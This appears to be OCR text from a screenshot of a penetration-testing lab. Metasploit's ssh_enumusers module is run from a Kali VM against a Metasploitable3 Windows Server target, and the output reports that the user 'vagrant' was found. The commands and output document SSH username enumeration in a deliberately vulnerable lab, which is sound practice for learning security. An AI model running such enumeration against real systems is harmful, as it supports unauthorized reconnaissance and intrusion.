 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
FAC
Micros
Oracle VM
VirtualBox
metasploitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Sh
Start
DesktopCentr
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:46 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:46
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing atta
ck only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/top-usernames-shortlist.tx
t'
user_file => /home/jorgekalilinux/Escritorio/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >